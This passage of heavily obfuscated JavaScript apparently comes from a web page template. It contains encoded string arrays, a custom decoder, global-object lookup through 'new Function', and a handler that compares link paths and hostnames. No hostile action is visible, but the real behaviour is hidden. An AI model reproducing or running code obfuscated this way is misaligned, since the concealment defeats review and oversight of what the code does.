C6qbRze[hdacoPf<0x6c?hdacoPf>-0x14?hdacoPf>0x6c?hdacoPf+0x28:hdacoPf<-0x14?hdacoPf+0x48:hdacoPf<-0x14?hdacoPf+0x1b:hdacoPf<0x6c?hdacoPf+0x13:hdacoPf-0x26:hdacoPf-0x63:hdacoPf+0x2d]},0x1);!(hdacoPf[ukiRU1(-0x45)]=ukiRU1(-0x42),hdacoPf[ukiRU1(0x2e)]=hdacoPf.tgXXWZ,hdacoPf[0x1]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',hdacoPf[ukiRU1(0x2c)]=-ukiRU1(0x2d),hdacoPf[LDBtzI(0x67)]=''+(hdacoPf[hdacoPf[0x5d]+ukiRU1(0x2d)]||''),hdacoPf[ukiRU1(0x2e)]=hdacoPf[ukiRU1(0x2f)].length,hdacoPf[hdacoPf[ukiRU1(0x2c)]+0x8e]=[],hdacoPf.Ju4Uu2i=LDBtzI(-0x11),hdacoPf[LDBtzI(0x69)]=ukiRU1(-0x49),hdacoPf[hdacoPf[0x5d]+LDBtzI(0x68)]=-0x1);for(let LYYIim_=0x0;LYYIim_<hdacoPf[LDBtzI(0x66)];LYYIim_++){hdacoPf[hdacoPf[0x5d]+0x93]=hdacoPf[0x1].indexOf(hdacoPf.O38Lk6[LYYIim_]);if(hdacoPf[hdacoPf[0x5d]+(hdacoPf[0x5d]+0x11d)]===-0x1){continue}if(hdacoPf[ukiRU1(0x11)]<0x0){hdacoPf[0x7]=hdacoPf[0x9]}else{void(hdacoPf[0x7]+=hdacoPf[LDBtzI(0x2b)]*0x5b,hdacoPf.Ju4Uu2i|=hdacoPf[0x7]<<hdacoPf[LDBtzI(0x69)],hdacoPf[LDBtzI(0x69)]+=(hdacoPf[hdacoPf[0x5d]+LDBtzI(0x68)]&0x1fff)>0x58?0xd:0xe);do{!(hdacoPf[hdacoPf[0x5d]+0x8e].push(hdacoPf.Ju4Uu2i&0xff),hdacoPf.Ju4Uu2i>>=0x8,hdacoPf.pYA51pY-=hdacoPf[0x5d]+ukiRU1(0x32))}while(hdacoPf.pYA51pY>ukiRU1(0x11));hdacoPf[0x7]=-0x1}}if(hdacoPf[LDBtzI(0x49)]>-0x1){var T83_39r=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x5?hdacoPf<0x85?hdacoPf>0x5?hdacoPf>0x85?hdacoPf+0x5:hdacoPf<0x5?hdacoPf-0x1d:hdacoPf-0x6:hdacoPf+0x57:hdacoPf-0x2e:hdacoPf-0x43]},0x1);hdacoPf[hdacoPf[LDBtzI(0x64)]+ukiRU1(0x33)].push((hdacoPf.Ju4Uu2i|hdacoPf[0x7]<<hdacoPf[T83_39r(0x82)])&0xff)}return hdacoPf[0x5d]>hdacoPf[ukiRU1(0x2c)]+0x39?hdacoPf[0x85]:YbUcaa0(hdacoPf[hdacoPf[0x5d]+0x8e])}function qnuFH4m(C6qbRze,hdacoPf,LDBtzI,LYYIim_=eE8EFg,T83_39r=ctaLtY){if(LDBtzI){return hdacoPf[ctaLtY[LDBtzI]]=qnuFH4m(C6qbRze,hdacoPf)}else{if(hdacoPf){[T83_39r,hdacoPf]=[LYYIim_(T83_39r),C6qbRze||LDBtzI]}}return hdacoPf?C6qbRze[T83_39r[hdacoPf]]:ctaLtY[C6qbRze]||(LDBtzI=(T83_39r[C6qbRze],LYYIim_),ctaLtY[C6qbRze]=LDBtzI(xtw_84[C6qbRze]))}function uF5ish(){return['mhv1lY',0x10,0x0,0x3f,'brYzXj',0x6,'length',void 0x0,0x1e,0x1,'apply',0xc,'nWBswf',0xe,0x22d,0x12,'TCA2zsh','call',0x2c,0xa,'QfJOqD','M5if7W',0x24,0x11,0x27,'MOgw8gt',0x25,0xd,0x16,0xf,0x1f,'SMNbX2u',0x3d,'id',0x45,0x48,0x52,0x57,0x93,0x42,!0x1,0x2f,0x41,0x23,0x2,0x59,'McxcPA',0x3,'i_Fwn4',0x5,'FPWyaQc',0x5c,0x34,0x64,0x3a,0x151,'m',0x87,'T','ad',0xcc,'le',0x9,'F','q',0xef,'c',0x8,0x2b,0x17,0xf0,0x60,'a','b',0x4d,'V',0xc9,'$t','p','al',0x173,'bc','j',0x138,!0x0,'bE','aM',0x1d,'v',0x1fb,'n',0x21,0x7,0x1bc,0x6a,'e','f','l',0x1d5,0x43,0x32e,0x26,0x113,'h','rc',0x229,0x7b,0x7c,0x80,0x81,0x2a7,0x8c,0x4b,0x97,0x70,0x9e,0xa7,0xa8,0x50,0x5d,0x8a,'DW_fCf','O38Lk6',0x91,'pYA51pY',0x92,0x8e]}function x9i0rxB(C6qbRze,hdacoPf){var LDBtzI=function(){return C6qbRze(...arguments)};Object['defineProperty'](LDBtzI,'length',{'value':hdacoPf,'configurable':true});return LDBtzI}
//]]>

//<![CDATA[
var OmFJAmu,Nbwx3oB,ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn,pd3MT_j,L1uGIgC,i2nxQSf,ZqwJFjF,CjQYRU5,Kx24s3q,zl1qy6,phTazKE,sQjhig,vTfFI4p,HCuH3b,GzbCdqC,mjDsMKd,Z97qQt,wI2iZUe,SXNJVOv;function BtUOc_(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x110?Nbwx3oB-0x18:Nbwx3oB<0x4b?Nbwx3oB-0x5b:Nbwx3oB<0x110?Nbwx3oB>0x110?Nbwx3oB-0x52:Nbwx3oB<0x110?Nbwx3oB<0x4b?Nbwx3oB-0x33:Nbwx3oB-0x4c:Nbwx3oB+0x3e:Nbwx3oB-0xe]}OmFJAmu=qCmmko9.call(this);function OoWCaQ(Nbwx3oB,ZH7Vah){var HZR9NP=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0xf0?Nbwx3oB>0x2b?Nbwx3oB>0xf0?Nbwx3oB+0x36:Nbwx3oB-0x2c:Nbwx3oB-0x4d:Nbwx3oB-0x1f]},0x1);Object.defineProperty(Nbwx3oB,HZR9NP(0x2e),{value:ZH7Vah,configurable:!0x0});return Nbwx3oB}var Iomebyj=[],PdTfHx=BtUOc_(0x4c),J1VxCCN=ke4Q78((...Nbwx3oB)=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0x26?Nbwx3oB-0x4:Nbwx3oB<0x26?Nbwx3oB+0x14:Nbwx3oB<0x26?Nbwx3oB+0x19:Nbwx3oB<0xeb?Nbwx3oB<0xeb?Nbwx3oB<0x26?Nbwx3oB+0x5c:Nbwx3oB>0xeb?Nbwx3oB-0x3e:Nbwx3oB-0x27:Nbwx3oB+0x2d:Nbwx3oB+0x55]},0x1);void(Nbwx3oB.length=ZH7Vah(0x27),Nbwx3oB[0x80]=Nbwx3oB.GQSKdot,Nbwx3oB[0x80]=ke4Q78(Nbwx3oB=>{var ZH7Vah;for(var OmFJAmu=0x10;OmFJAmu%0x4===0x0;OmFJAmu++){var HZR9NP=0x0;Nbwx3oB=Nbwx3oB.concat(ke4Q78(()=>{var ZH7Vah;HZR9NP++;if(HZR9NP===0x1){return[]}for(ZH7Vah=0xb;ZH7Vah;ZH7Vah--)Nbwx3oB.unshift(Nbwx3oB.pop());return[]},0x0)())}for(ZH7Vah=0x2d;ZH7Vah;ZH7Vah--)Nbwx3oB.unshift(Nbwx3oB.pop());return Nbwx3oB},0x1)(['RP^IZ','toW3l`A','2X01CuyC','uaU=a',';i(gp@mC','e5^I','dPwJ',',z_1Z','2aVKe,A','^LZ2_rA','xoef9_tjG','%q"=B_BB','wrdK3]OC','toV<|<DB','!lOf3+DB','YPefu)bXi#`#<,Xi^iD','~ZM=Z','oa$JZ','&lJ2[,zNbU6','e5W3c',']z(I','miZ2hq<0:UlxBQ0o=]ADi>DZA1Z%Y^JMp?OJ7W#*M!h.SZsocr"DP:G+;Rk|[NjL,z_1Qr)A','k"gQ`oXPlyI','>qy1hqDB','l5qFUhSC','E#sFUhiC','>q+J]rA','l54Jb','Yi01n`iC','DE;I','^D(g^fwC','}%^a)*A','Ix*E[hA','dPzIi`A','poRg}^rN"HY63mN','po+J5+rN"HY63mN','K2W3i>/p}K','>qLKt@oC',']UsFE[qC','posF','MGH<L:]@~H&&HylL}wFEi>DZ"Hc6Ly8j','>qLKw)R[D','>qLKt@T[QS(_FFYi3`B','(2^I}@yC','0a(Id','SP(gN<h;;R)/PO<ZJB','SP(gN<h;;R)/0b6q(DJ2n)weG','xoTgp@IY2Nm','>qy1P','KrG3l`}ATKd,1R2$[#},`o.I/2@[+0m$6t,,kLVl01z;"GrRc6q9jLuaU=P[%`S$>+V.H','arLge,mC','d8_1l`;B','?in<=[oC','vtc=[[WM1T&@B','malK#r|LKUXtFFYiTBqFB*C+7FU6SF=Vht]D}@IIlTj|lBO','|kXJ3+ue"0"y)jIms5fEogX18!30i9?i3o(g6=yC','Cz^Io/UC','74.J|f`X"0f!]x2o(n~g4+ker%rxl.`otoVK','SDdft6+{r%_#08Km_%>v:^:YR##/)jPnr5_1@[A','JgDg5=HB','JgDg5=JB','xoTgp@1B','tl$G','xo7gp@/N/R9&a9M','2XYJ5+%B','rMn<c','Hujg6=HTf#q!lE','6DN3:w!{G','C:)y<::GE','EEzg6=yC','FrefZ','dPM=a^JTf#q!lE','EEzg6=d[zT20B','ZP1K#6zNG$Z%xE','62a;Dw~B','_tf0.3~B','i2nJu=W6F','C83/;m7B','"fmf$6/NH','xwp;l9oYR5/IM,HZyG>cJ3*d36GNL]Vc[wZ>A_NZ<!"1x.ik]G!f#=qeX$X6w^wn37Z.wn@G<1m/8@uV','PP7g{<qC','*zbgmvaC','$zo/5+UC','L8W38nIC','w5zg7=YC','*zbgmv^HL%r&98M','|D8=]^mC','vz.Jf,uC','|D8=]^mCK%L)|a{oeB','L8W38n2Y<!b6/EMmKB','=G>f]*yC','2X01nv{Y<!t/B','a852b,uC','2X01nvoC','PP)Fd','jrWf=[cC','>z,<L:mC','kRmf3+wC','wtc=[[wC','}1;g|<MC','1,!,j)iC','>]=<i>mC','^D(gf78C<R','42/2b','ZuDg?[A','Yi,<b,bT=!rx]x7j','jrIJ','K2(ga<"@Sz5029]pGE@Jf,k$,$f.6xHl3oNyL:+e8!][WN;mPP23Wo[zlK)&ob|QUl01).H[YKZtw8{oQ=~g4+zvZ3,(i6.UZrVKj>86s1NwDm*l+zbg!=q6s114$Phkl56b[h:ii#^x}8!q`I/2@["@r%`4$Phkl56b[hRdl3Bvy9]plMVKHpVBrIj?i[Hlh5R24iFByz<(axbjxoJ2^h|LrIj?4vFlZuDgh`DjG$d?L+Km5)"DL:6erRc6l.xUarDg~<c$!#i.hQBk]lV<8=!elTU]48:mfP0=i)B1QS]#5x9j727.b,_Y<R4^L^Lm>z7.=hFBlK&&dQ`ogr%2e@(*LRc6q9@UfP1K}f7*x#Y%dk7jr5_1/p;;sSWzpEzUyt$bv)[pwSR]KCOiy5bg|Yseg&3=ZQvnbPFKV/D#C#c%i9tob:_1djFBR&^xsQFl2aU=_fR1W$x^M^Lm>z7.;,AkoK|uLmhkpre35+OSg2q@9*gSg%YJ>[y6B2/(En7knaIJ?[OSgJj?4vGlZP"Dd,#pgSU]u6pnZ=Jgo@]0m$j/[EyUzt>J;py{KU20a9NodM+fS[ldrIj?YnCmE=Ah4+zvZ35+_E^UTP,<m/:6J!,/7mlm$z2f7=tX2TS]WCpnZ=v>E<QCt#p3R_Hlh5R24iFByz14$Phkl56by]{{F(98$P"Par$Jg,_Y$F3^RQbjmaU=GpHB&T9ti6rMWPQh)*T[r%X%KFRpN=DgP[#;WU:@C9wUlrTgR}8!<!|#L^;mfP$J;WI+#FY6mFYigMZ2(.ld&T9ti6rMWPQh)*T[r%X%KFRpRBBg.WE$t!t!kbyUCz_,+*>iEWo&Gy$qXPsFt+Gk%yTzq[9lo,u,t@MC,$@+W*QVmalK`/f;]z5029?i3o(g6=`p_K24:*`Wg5Z2x)!e#Fu0/EMme5n<uqEuTJ(_7P6p9Zef2bXT_G(_@8hkPDwJUrWo0$]#dQ`otoid>[>AM3`*&ocS,/#myU%q5Ih>7p;Re%b^Qn[imfS[rNt!c%i9:m8oV<|<9zW$9&H^[c@+k3ljO+f1bfSFzopUQJ>[jj}61Ei9CSUS^=1n;HU2SKk7lZF5`EF8eY{6pOEDjly}E:<[t`r!`5qNXjr}Q2}mRT*T}#(+Bl:GlK3],NX6{BQP*YXX1H}<V;wS>EQP9XCjAxyzWk;UqH=.|d;)+,UyXdvMyY|]|coG?xC(B;CM?Ifa7cnD5G?<|pKUD];+yi]+a.Bu2{I6g*{[;Z.D2c=w9dwV*1TC<nil>JHylN(M8H{l!YxMRzWmie|0r&cQFTxt8,d,n[|%iw$^bLTP,<m/#;]zT*}@bL5a;Iq/&og22+V*QV<ZM=@r%`4!w<)vqnp?61#w/pG$c.2x3Qr`byo@/?;4c%hQ{iZB&F`<H[$y9&O91om5_1s=&Y$F)&R@7jZBxIE<RT;Rf.qx3Q5`aF^r0M~3J%Q^;mz2+fqqaM}KOw.^>V?7Of!=]0$y"yFQ;mEUc=|<P1r%X%J9_on7$J3]gCS$X%8Pvne5{f5=U)x#903mHl>q?2hqI+}KU!N.fYBEYJIpU)YRS38^rm1a(gatl;M!q!.jPn}?Ox?r%`C$,|7vGlj%9f=[OI(TS]muxi5f+xvneMR2R*i6FTJ)/.E*@)bIY6)v3QEjsFt+Gk%yTzq[[pja(g7=l;n%?#U^=V>qcfZ^@)bIU6%.QV+LZ2_r%`4!w<(C','Zrefe','PP7g{<~*;R','I%Gf?[H[R#j/[88j','MP@G``]o8I1&G[uo)/4JSmD#`TycfmGYmls=C1:iw#M{A','jrWf=[${lT','kr$Jq/=j1T_#axO','EE0=f,i@qU','lr[e{<vp;R','brWf~<"@qU','tG>f]*yC','8DVKa','nrNKr2JTc%j3pE',';i_1[[A','vz.Jn`A','~OVK','Q5zg7=YC','ar%2L:7;G','e5/2Y','f5bgY','eP(g><we8!"ui9M','CPH<86&YH','CPH<o2MCH','eP(gz=!eKUGv*E','kz0=r@A','W,52e>iC','arU=i>ueG','=7U==[${lT','d8mfg,e0rR(&hQ0oQB','ePVKH:we2$,/B','0z$G','=imfo@i@r%@+pQKm','=imfo@3B','r5_1b^MC','5a$Jf>4C','9on<`*MC<R','toX<5+ges74EO9wn3o_1@[A','[i/2s)@Yg#c.B','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','_q.Je,]@G','gzzgh`A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;w*N2T5','=imfo@s0W$8&PyO','=imfo@=B','&ln<1]yC','+l^IL:MC','=imfo@):W$Rz@P_oKB','32kdL3A','32#c7=cC','32#c7=:Y<R','8D@J','Vow/71b1gJ7@!ZwaY:yI;!A','zU`,r9[`%JR)i96ctGB2j9,p`T]W$^Yc#)hg@3n#NV','zM}GIyPp>L[8CZ6k<4_H4?>owS?8jyiRWUE:;*6o4NTzob(R','Y8?c(.n#T5S.bCXo|UUKH3%XPS&LyNnfGMlfT',':GVfy]#dCJFv76?a<t),l@Ke!1[ItQ_W()%2::F*MOZY"ZgS','XPU=>[aC','FueH:kOC','aPfJi)86H','dP(gt@mC','44!fP[A',']DwJb','vz_1P:0ebU','_O1Kd','BGW3"^MI*T{$dx<m{zzIc','b8(gp@1B','naIJ?[A','C=Q2f,u6)Kmx*5vUlrVKK$xN<Rh{XjAMfaB','=i,<v;A','EEVK7=Z;;R','dP@Jv)ceG','frNK!=Z;;R','|DNKa','joGfe,fB','Cj,<b,A','l54JWf|L1T&@B','po+fv)!eG','$J0=X<iC','Lr@J','JSv<f,yC','rr@J','Cz^Iv)!e8!*(7m{oYB','_D(Ia','fP1Kd','SdzIe','_zwJ','kRmf3+_{%T','92)=hheeAS','N8wJihj`C','uDwJUrTT2T]#M.}P$JzgF?ckS$b?tY9jf8wJS[fB','3,jgZ','SPVK','^D(gf78C','42/2G?A','f8X<b,lTH','>qx2P']));return PdTfHx?Nbwx3oB[ZH7Vah(0x28)].pop():PdTfHx++,Nbwx3oB[ZH7Vah(0x28)]},0x0)();function FPIx8u(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(Nbwx3oB=FPIx8u()||{},ZH7Vah=Nbwx3oB.TextDecoder,HZR9NP=Nbwx3oB.Uint8Array,IYhlBtJ=Nbwx3oB.Buffer,yg_wQF4=Nbwx3oB.String||String,Pj0OEpn=Nbwx3oB.Array||Array,pd3MT_j=ke4Q78(()=>{var Nbwx3oB=new Pj0OEpn(0x80),ZH7Vah,HZR9NP;!(ZH7Vah=yg_wQF4.fromCodePoint||yg_wQF4.fromCharCode,HZR9NP=[]);return OoWCaQ(ke4Q78((...IYhlBtJ)=>{var Pj0OEpn;function pd3MT_j(IYhlBtJ){return OmFJAmu[IYhlBtJ<0x65?IYhlBtJ<-0x60?IYhlBtJ-0x34:IYhlBtJ<0x65?IYhlBtJ>-0x60?IYhlBtJ<0x65?IYhlBtJ+0x5f:IYhlBtJ+0x31:IYhlBtJ-0x63:IYhlBtJ-0x5b:IYhlBtJ-0x41]}!(IYhlBtJ[BtUOc_(0x4e)]=pd3MT_j(-0x59),IYhlBtJ.VdmGnuZ=IYhlBtJ[0x0]);var L1uGIgC,i2nxQSf;void(IYhlBtJ.IjrMarM=IYhlBtJ.VdmGnuZ.length,HZR9NP.length=BtUOc_(0x4c),IYhlBtJ[pd3MT_j(-0x5c)]=IYhlBtJ.VdmGnuZ);for(Pj0OEpn=0x0;Pj0OEpn<IYhlBtJ.IjrMarM;){i2nxQSf=IYhlBtJ.xrobJx[Pj0OEpn++];if(i2nxQSf<=0x7f){L1uGIgC=i2nxQSf}else{if(i2nxQSf<=0xdf){L1uGIgC=(i2nxQSf&pd3MT_j(-0x58))<<0x6|IYhlBtJ[BtUOc_(0x4f)][Pj0OEpn++]&BtUOc_(0x50)}else{if(i2nxQSf<=0xef){var ZqwJFjF=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ>0xab?IYhlBtJ-0x5e:IYhlBtJ+0x19]},0x1);L1uGIgC=(i2nxQSf&BtUOc_(0x54))<<ZqwJFjF(-0x14)|(IYhlBtJ[BtUOc_(0x4f)][Pj0OEpn++]&0x3f)<<0x6|IYhlBtJ.xrobJx[Pj0OEpn++]&ZqwJFjF(-0x15)}else{if(yg_wQF4.fromCodePoint){var CjQYRU5=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ<0x125?IYhlBtJ<0x60?IYhlBtJ-0x2e:IYhlBtJ-0x61:IYhlBtJ-0xe]},0x1);L1uGIgC=(i2nxQSf&CjQYRU5(0x6a))<<0x12|(IYhlBtJ.xrobJx[Pj0OEpn++]&CjQYRU5(0x65))<<BtUOc_(0x51)|(IYhlBtJ.xrobJx[Pj0OEpn++]&0x3f)<<CjQYRU5(0x90)|IYhlBtJ[pd3MT_j(-0x5c)][Pj0OEpn++]&pd3MT_j(-0x5b)}else{!(L1uGIgC=0x3f,Pj0OEpn+=0x3)}}}}HZR9NP.push(Nbwx3oB[L1uGIgC]||(Nbwx3oB[L1uGIgC]=ZH7Vah(L1uGIgC)))}return HZR9NP.join('')},0x0),0x1)},0x0)(),OoWCaQ(dLlwjG,BtUOc_(0x52)));function dLlwjG(...Nbwx3oB){var yg_wQF4=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<-0x2d?Nbwx3oB-0x9:Nbwx3oB<0x98?Nbwx3oB<0x98?Nbwx3oB<0x98?Nbwx3oB>-0x2d?Nbwx3oB>-0x2d?Nbwx3oB<-0x2d?Nbwx3oB-0x18:Nbwx3oB<0x98?Nbwx3oB>-0x2d?Nbwx3oB+0x2c:Nbwx3oB-0x3:Nbwx3oB-0x22:Nbwx3oB+0x51:Nbwx3oB+0xb:Nbwx3oB-0x59:Nbwx3oB+0x4f:Nbwx3oB+0xb]},0x1);!(Nbwx3oB.length=yg_wQF4(-0x26),Nbwx3oB[0x41]=Nbwx3oB[0x0]);return typeof ZH7Vah!=='undefined'&&ZH7Vah?new ZH7Vah().decode(new HZR9NP(Nbwx3oB[0x41])):typeof IYhlBtJ!=='undefined'&&IYhlBtJ?IYhlBtJ.from(Nbwx3oB[0x41]).toString('utf-8'):pd3MT_j(Nbwx3oB[0x41])}typeof(L1uGIgC=Nr5s_b(BtUOc_(0xd4)),i2nxQSf=Nr5s_b(BtUOc_(0x6b)),ZqwJFjF=Nr5s_b[BtUOc_(0x63)](BtUOc_(0x56),[BtUOc_(0x53)]),CjQYRU5={qQteYmA:Nr5s_b(0x11),ogf9Aq:Nr5s_b(0x39),wHTEnAg:Nr5s_b(0x49)},Kx24s3q=Nr5s_b(BtUOc_(0x54)),zl1qy6=[Nr5s_b(0x5),Nr5s_b(BtUOc_(0x55)),Nr5s_b(0x20),Nr5s_b(BtUOc_(0x5b)),Nr5s_b(BtUOc_(0x67)),Nr5s_b(BtUOc_(0x77))],phTazKE=ke4Q78((...Nbwx3oB)=>{var ZH7Vah,HZR9NP;function IYhlBtJ(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x3f?Nbwx3oB>0x104?Nbwx3oB+0x31:Nbwx3oB<0x3f?Nbwx3oB-0x1b:Nbwx3oB>0x3f?Nbwx3oB<0x3f?Nbwx3oB-0x32:Nbwx3oB>0x3f?Nbwx3oB<0x104?Nbwx3oB>0x104?Nbwx3oB+0x1b:Nbwx3oB>0x3f?Nbwx3oB-0x40:Nbwx3oB-0x2c:Nbwx3oB+0x41:Nbwx3oB-0x53:Nbwx3oB+0x54:Nbwx3oB-0x2f]}void(Nbwx3oB.length=IYhlBtJ(0x40),Nbwx3oB[0xf9]=0x85,ZH7Vah=[Nr5s_b(0x5)],Nbwx3oB[0x9]=-0x48,HZR9NP={xsOljXc:Nr5s_b.apply(BtUOc_(0x56),[IYhlBtJ(0x4b)])},Nbwx3oB[BtUOc_(0x59)]=BtUOc_(0xa0),Nbwx3oB.JjA3JPN=Nr5s_b(0x6),Nbwx3oB[0xf9]=0x5b,Nbwx3oB[BtUOc_(0x58)]={G80F1z7:[],F0roHtY:ke4Q78((Nbwx3oB=zl1qy6[0x0])=>{if(!phTazKE.lmwdks[0x0]){phTazKE.lmwdks.push(0x26)}return phTazKE.lmwdks[Nbwx3oB]},0x0),ERaZV85:0x43,o4Lrg8:0x35,VEiJiv:ke4Q78((Nbwx3oB=Nr5s_b(0x5))=>{if(!phTazKE.Xj58Q18[0x0]){phTazKE.Xj58Q18.push(-0x27)}return phTazKE.Xj58Q18[Nbwx3oB]},0x0),ZLw2KF:ke4Q78((Nbwx3oB=Nr5s_b(IYhlBtJ(0x4b)))=>{if(!phTazKE.G80F1z7[0x0]){phTazKE.G80F1z7.push(-0x39)}return phTazKE.G80F1z7[Nbwx3oB]},0x0),Xj58Q18:[],ONvyAW_:Nbwx3oB.JjA3JPN,xyVmvB:ke4Q78((Nbwx3oB=HZR9NP.xsOljXc)=>{if(!phTazKE.EUHP_m[0x0]){var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0x15?Nbwx3oB>0xda?Nbwx3oB-0x1e:Nbwx3oB>0xda?Nbwx3oB-0x58:Nbwx3oB-0x16:Nbwx3oB+0xf]},0x1);phTazKE.EUHP_m.push(ZH7Vah(0x4d))}return phTazKE.EUHP_m[Nbwx3oB]},0x0),LhYNqgl:[],sYnht71:[],lmwdks:[],nzKv2Q:ke4Q78((Nbwx3oB=ZH7Vah[0x0])=>{if(!phTazKE.LhYNqgl[0x0]){phTazKE.LhYNqgl.push(-0x41)}return phTazKE.LhYNqgl[Nbwx3oB]},0x0),Qdv_rm:zl1qy6[BtUOc_(0x52)],VwIM16:[],QYGTngK:ke4Q78((Nbwx3oB=Nr5s_b(BtUOc_(0x57)))=>{if(!phTazKE.sYnht71[IYhlBtJ(0x40)]){var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB>0xae?Nbwx3oB+0x2:Nbwx3oB>-0x17?Nbwx3oB<0xae?Nbwx3oB<0xae?Nbwx3oB<0xae?Nbwx3oB>0xae?Nbwx3oB+0x2d:Nbwx3oB+0x16:Nbwx3oB-0x2e:Nbwx3oB+0x22:Nbwx3oB-0x5b:Nbwx3oB+0x34]},0x1);phTazKE.sYnht71.push(ZH7Vah(-0x10))}return phTazKE.sYnht71[Nbwx3oB]},0x0),xiUozGf:ke4Q78((Nbwx3oB=Nr5s_b(BtUOc_(0x57)))=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<-0x16?Nbwx3oB-0x3c:Nbwx3oB<0xaf?Nbwx3oB<0xaf?Nbwx3oB<0xaf?Nbwx3oB<-0x16?Nbwx3oB+0x1d:Nbwx3oB>-0x16?Nbwx3oB>0xaf?Nbwx3oB-0x2b:Nbwx3oB<0xaf?Nbwx3oB+0x15:Nbwx3oB+0x2a:Nbwx3oB+0x10:Nbwx3oB+0x4a:Nbwx3oB+0x1:Nbwx3oB-0x30]},0x1);if(!phTazKE.VwIM16[ZH7Vah(-0x15)]){phTazKE.VwIM16.push(-IYhlBtJ(0x59))}return phTazKE.VwIM16[Nbwx3oB]},0x0),EUHP_m:[]});return Nbwx3oB[0xf9]>Nbwx3oB[0xf9]+0x3d?Nbwx3oB[0x98]:Nbwx3oB[BtUOc_(0x58)]},0x0)());var UD7eQs,M_SB3lT,wEDF2T_=function(){var Nbwx3oB=function(){try{var Nbwx3oB=ke4Q78(HZR9NP=>{return OmFJAmu[HZR9NP<0xb8?HZR9NP<-0xd?HZR9NP-0x31:HZR9NP<0xb8?HZR9NP>-0xd?HZR9NP>0xb8?HZR9NP-0x1:HZR9NP<-0xd?HZR9NP+0x2:HZR9NP<0xb8?HZR9NP>-0xd?HZR9NP+0xc:HZR9NP-0x52:HZR9NP+0x47:HZR9NP-0x40:HZR9NP+0x32:HZR9NP+0x23]},0x1);return window||global||new Function(Nr5s_b(0x8)+Nr5s_b(Nbwx3oB(0x1)))()}catch(e){var HZR9NP=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0xbf?Nbwx3oB>0xbf?Nbwx3oB+0x41:Nbwx3oB>-0x6?Nbwx3oB>0xbf?Nbwx3oB-0x18:Nbwx3oB<0xbf?Nbwx3oB>-0x6?Nbwx3oB>-0x6?Nbwx3oB>-0x6?Nbwx3oB>-0x6?Nbwx3oB+0x5:Nbwx3oB-0x2a:Nbwx3oB-0x43:Nbwx3oB-0x18:Nbwx3oB-0x58:Nbwx3oB+0x1a:Nbwx3oB+0x17:Nbwx3oB+0x25]},0x1);return ZH7Vah[Nr5s_b(HZR9NP(0x9))](this)}},ZH7Vah;ZH7Vah=function(){try{return this}catch(e){return null}};return M_SB3lT=ZH7Vah[Nr5s_b(0xa)](this,wSMA9fQ),UD7eQs=Nbwx3oB[Nr5s_b(BtUOc_(0x5a))](this)}[Nr5s_b(0xa)]();function O_DuuJg(OmFJAmu,Nbwx3oB){switch(sQjhig){case BtUOc_(0x5b):return OmFJAmu+Nbwx3oB;case-0x9:return OmFJAmu-Nbwx3oB;case!(phTazKE.o4Lrg8>-0x33)?-0xb:0x17:return!OmFJAmu;case-0x17:return-OmFJAmu;case 0xa:return OmFJAmu*Nbwx3oB}}function pM5b5Ws(OmFJAmu){return OmFJAmu=sQjhig+(sQjhig=OmFJAmu,BtUOc_(0x4c)),OmFJAmu}!(sQjhig=sQjhig,vTfFI4p=Nr5s_b(BtUOc_(0x73)),HCuH3b=Nr5s_b.call(BtUOc_(0x56),0xc),wSMA9fQ(-0xec)(function(){var Nbwx3oB,ZH7Vah;function HZR9NP(Nbwx3oB){return OmFJAmu[Nbwx3oB<0xf5?Nbwx3oB<0xf5?Nbwx3oB>0xf5?Nbwx3oB-0x18:Nbwx3oB>0xf5?Nbwx3oB-0x2d:Nbwx3oB>0x30?Nbwx3oB<0xf5?Nbwx3oB>0xf5?Nbwx3oB-0x1f:Nbwx3oB<0xf5?Nbwx3oB-0x31:Nbwx3oB-0x23:Nbwx3oB+0x23:Nbwx3oB-0x3b:Nbwx3oB-0x5f:Nbwx3oB-0x10]}!(Nbwx3oB=[Nr5s_b(0x17)],ZH7Vah=wSMA9fQ(-BtUOc_(0x5c))(Nr5s_b(0xd))[Nr5s_b(HZR9NP(0x67))+Kx24s3q](),wSMA9fQ(-HZR9NP(0x41))(Nr5s_b(0x10))[CjQYRU5.qQteYmA](function(...IYhlBtJ){var yg_wQF4=ke4Q78(IYhlBtJ=>{return OmFJAmu[IYhlBtJ<0x6e?IYhlBtJ+0x56:IYhlBtJ+0x1d]},0x1);typeof(IYhlBtJ[HZR9NP(0x33)]=yg_wQF4(-0x56),IYhlBtJ[HZR9NP(0x47)]=IYhlBtJ[0x3],IYhlBtJ.WDnXBmY=Nr5s_b[HZR9NP(0x46)](yg_wQF4(-0x4c),0x1d),IYhlBtJ[yg_wQF4(-0x43)]=[Nr5s_b(HZR9NP(0x42)),Nr5s_b(0x16)]);if(wSMA9fQ(0x326)[Nr5s_b.call(BtUOc_(0x56),HZR9NP(0x43))][Nr5s_b(yg_wQF4(-0x45))](/^\//,'')==this[Nr5s_b(HZR9NP(0x43))][IYhlBtJ[BtUOc_(0x5f)][0x0]](/^\//,'')&&wSMA9fQ(0x326)[Nr5s_b(yg_wQF4(-0x42))]==this[Nr5s_b(yg_wQF4(-0x42))]){var Pj0OEpn=ke4Q78(IYhlBtJ=>{return 